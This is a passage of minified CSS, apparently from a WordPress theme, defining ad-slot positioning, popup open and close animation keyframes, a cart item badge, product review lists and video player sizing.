i{position:relative;left:1px}.tr-ad-widget{padding-bottom:20px}.mom_contet_ads{position:absolute;left:50%}.mom_contet_ads.mca-fixed.mca_touch_top{padding-top:20px}.mom_contet_ads.mc-ad-right{margin-left:620px}.col2 .mom_contet_ads.mc-ad-right{margin-left:519px}.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:615px}.layout-boxed.both-sidebars .mom_contet_ads.mc-ad-right{margin-left:625px}.mom_contet_ads.mc-ad-left{left:auto;right:50%;margin-right:620px}.col2 .mom_contet_ads.mc-ad-left{margin-right:519px}.both-sidebars .mom_contet_ads.mc-ad-left{margin-right:615px}.both-sidebars.layout-boxed .mom_contet_ads.mc-ad-left{margin-right:625px}.sticky_navigation_on .mom_contet_ads.mca-fixed.mca_touch_top{padding-top:72px}.wpb_column .mom-ads-wrap,.main-col .mom-ads-wrap{margin-bottom:20px;overflow:hidden}.main-content .mom-ads-wrap{margin-bottom:20px!important}.blog_posts .mom-ads-wrap,.cat-body .mom-ads-wrap{margin:20px 0}.secondary-sidebar .mom-ads-wrap,.sidebar .mom-ads-wrap{margin-bottom:0;overflow:inherit}.s-img{max-width:21px}.mom-members{padding:15px;margin:20px 0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:728px;max-width:100%}.mom_google_map.full{padding:40px 1000px;margin-left:-1000px;overflow:hidden;width:100%;margin-bottom:50px;text-align:center;color:#fff}.mom_popup{position:relative;margin:0 auto;overflow:hidden;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.ajelly .mom_popup{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:jelly-anim-open;animation-name:jelly-anim-open}.asimple .mom_popup{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sandra-anim-open;animation-name:sandra-anim-open}.azoom .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:sally-anim-open;animation-name:sally-anim-open;-webkit-animation-timing-function:cubic-bezier(.6,0,.4,1);animation-timing-function:cubic-bezier(.6,0,.4,1)}.atop .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:cathy-anim-open;animation-name:cathy-anim-open;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1)}.aleft .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-open;animation-name:val-anim-open}.aricky .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-open;animation-name:ricky-anim-open}.apop .mom_popup{-webkit-animation-name:pop;animation-name:pop;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.afadein .mom_popup{-webkit-animation-name:fadeIn;animation-name:fadeIn;-webkit-animation-duration:0.3s;animation-duration:0.3s}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@keyframes jelly-anim-open{0%{opacity:0;-webkit-transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.7,0,0,0,0,.7,0,0,0,0,1,0,0,0,0,1)}2.083333%{-webkit-transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.75266,0,0,0,0,.76342,0,0,0,0,1,0,0,0,0,1)}4.166667%{-webkit-transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.81071,0,0,0,0,.84545,0,0,0,0,1,0,0,0,0,1)}6.25%{-webkit-transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.86808,0,0,0,0,.9286,0,0,0,0,1,0,0,0,0,1)}8.333333%{-webkit-transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.92038,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}10.416667%{-webkit-transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.96482,0,0,0,0,1.05202,0,0,0,0,1,0,0,0,0,1)}12.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.08204,0,0,0,0,1,0,0,0,0,1)}14.583333%{-webkit-transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02563,0,0,0,0,1.09149,0,0,0,0,1,0,0,0,0,1)}16.666667%{-webkit-transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04227,0,0,0,0,1.08453,0,0,0,0,1,0,0,0,0,1)}18.75%{-webkit-transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05102,0,0,0,0,1.06666,0,0,0,0,1,0,0,0,0,1)}20.833333%{-webkit-transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05334,0,0,0,0,1.04355,0,0,0,0,1,0,0,0,0,1)}22.916667%{-webkit-transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.05078,0,0,0,0,1.02012,0,0,0,0,1,0,0,0,0,1)}25%{-webkit-transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.04487,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}27.083333%{-webkit-transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.03699,0,0,0,0,.98534,0,0,0,0,1,0,0,0,0,1)}29.166667%{-webkit-transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.02831,0,0,0,0,.97688,0,0,0,0,1,0,0,0,0,1)}31.25%{-webkit-transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01973,0,0,0,0,.97422,0,0,0,0,1,0,0,0,0,1)}33.333333%{-webkit-transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.01191,0,0,0,0,.97618,0,0,0,0,1,0,0,0,0,1)}35.416667%{-webkit-transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00526,0,0,0,0,.98122,0,0,0,0,1,0,0,0,0,1)}37.5%{-webkit-transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.98773,0,0,0,0,1,0,0,0,0,1)}39.583333%{-webkit-transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99617,0,0,0,0,.99433,0,0,0,0,1,0,0,0,0,1)}41.666667%{-webkit-transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99368,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}43.75%{-webkit-transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99237,0,0,0,0,1.00413,0,0,0,0,1,0,0,0,0,1)}45.833333%{-webkit-transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99202,0,0,0,0,1.00651,0,0,0,0,1,0,0,0,0,1)}47.916667%{-webkit-transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99241,0,0,0,0,1.00726,0,0,0,0,1,0,0,0,0,1)}50%{opacity:1;-webkit-transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99329,0,0,0,0,1.00671,0,0,0,0,1,0,0,0,0,1)}52.083333%{-webkit-transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99447,0,0,0,0,1.00529,0,0,0,0,1,0,0,0,0,1)}54.166667%{-webkit-transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99577,0,0,0,0,1.00346,0,0,0,0,1,0,0,0,0,1)}56.25%{-webkit-transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99705,0,0,0,0,1.0016,0,0,0,0,1,0,0,0,0,1)}58.333333%{-webkit-transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99822,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}60.416667%{-webkit-transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99921,0,0,0,0,.99884,0,0,0,0,1,0,0,0,0,1)}62.5%{-webkit-transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,.99816,0,0,0,0,1,0,0,0,0,1)}64.583333%{-webkit-transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00057,0,0,0,0,.99795,0,0,0,0,1,0,0,0,0,1)}66.666667%{-webkit-transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00095,0,0,0,0,.99811,0,0,0,0,1,0,0,0,0,1)}68.75%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99851,0,0,0,0,1,0,0,0,0,1)}70.833333%{-webkit-transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00119,0,0,0,0,.99903,0,0,0,0,1,0,0,0,0,1)}72.916667%{-webkit-transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00114,0,0,0,0,.99955,0,0,0,0,1,0,0,0,0,1)}75%{-webkit-transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.001,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}77.083333%{-webkit-transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00083,0,0,0,0,1.00033,0,0,0,0,1,0,0,0,0,1)}79.166667%{-webkit-transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00063,0,0,0,0,1.00052,0,0,0,0,1,0,0,0,0,1)}81.25%{-webkit-transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00044,0,0,0,0,1.00058,0,0,0,0,1,0,0,0,0,1)}83.333333%{-webkit-transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00027,0,0,0,0,1.00053,0,0,0,0,1,0,0,0,0,1)}85.416667%{-webkit-transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1.00012,0,0,0,0,1.00042,0,0,0,0,1,0,0,0,0,1)}87.5%{-webkit-transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1.00027,0,0,0,0,1,0,0,0,0,1)}89.583333%{-webkit-transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99991,0,0,0,0,1.00013,0,0,0,0,1,0,0,0,0,1)}91.666667%{-webkit-transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99986,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}93.75%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99991,0,0,0,0,1,0,0,0,0,1)}95.833333%{-webkit-transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99982,0,0,0,0,.99985,0,0,0,0,1,0,0,0,0,1)}97.916667%{-webkit-transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(.99983,0,0,0,0,.99984,0,0,0,0,1,0,0,0,0,1)}100%{opacity:1;-webkit-transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1);transform:matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)}}@-webkit-keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sandra-anim-open{0%{opacity:0;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1)}}@keyframes sally-anim-open{0%{opacity:0;-webkit-transform:scale3d(0,0,1);transform:scale3d(0,0,1)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes cathy-anim-open{0%{opacity:0;-webkit-transform:translate3d(0,-400px,0);transform:translate3d(0,-400px,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0)}}@keyframes val-anim-open{0%{opacity:0;-webkit-transform:translate3d(calc(-100vw - 50%),0,0);transform:translate3d(calc(-100vw - 50%),0,0)}50%{opacity:1;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg)}}@keyframes ricky-anim-open{0%{opacity:0;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg)}100%{opacity:1;-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.aleft.mfp-removing .mom_popup{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-name:val-anim-close;animation-name:val-anim-close}.aricky.mfp-removing .mom_popup{-webkit-animation-duration:0.4s;animation-duration:0.4s;-webkit-animation-timing-function:cubic-bezier(.7,0,.3,1);animation-timing-function:cubic-bezier(.7,0,.3,1);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform-origin:-150% 50%;transform-origin:-150% 50%;-webkit-animation-name:ricky-anim-close;animation-name:ricky-anim-close}.mfp-removing .mom_popup{-webkit-animation-name:anim-close;animation-name:anim-close;-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1)}}@keyframes anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:scale3d(.8,.8,1);transform:scale3d(.8,.8,1)}}@-webkit-keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0)}}@keyframes val-anim-close{0%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}50%{opacity:1;-webkit-transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1);transform:translate3d(-100px,0,0) scale3d(1.1,1.1,1)}100%{opacity:0;-webkit-transform:translate3d(calc(100vw + 50%),0,0);transform:translate3d(calc(100vw + 50%),0,0)}}@-webkit-keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg)}}@keyframes ricky-anim-close{0%{opacity:1}100%{opacity:0;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg)}}.entry-content-data+script+.mom-ads-wrap,.entry-content-data+.mom-ads-wrap{float:left}.brmenu .nav-button.nav-cart i{font-size:18px;position:relative;top:2px}.nav-button.nav-cart span.numofitems{background:#0083b9;border-radius:2px;color:#fff;font-size:11px;height:16px;line-height:17px;position:absolute;right:8px;text-align:center;top:8px;width:15px}.top-bar .nav-button.nav-cart span.numofitems{top:2px;right:1px}#tab-reviews ol.commentlist li{border:1px solid #e1e1e1;padding:15px;overflow:hidden;margin-bottom:15px}#tab-reviews ol.commentlist li time{font-size:12px;color:#c6c6c6}#tab-reviews ol.commentlist li img.avatar{float:left;margin-right:10px}#tab-reviews ol.commentlist li .description{margin:5px 0 0 70px}#review_form_wrapper .comment-reply-title{font-size:18px;border-bottom:1px solid #e1e1e1;padding-bottom:6px;margin-bottom:13px}#review_form_wrapper .comment-form-rating{margin-bottom:10px}#review_form_wrapper .comment-form-rating label{margin-bottom:5px;display:block}.wp-video,.mejs-video,.mejs-inner,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed{width:100%!important}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement 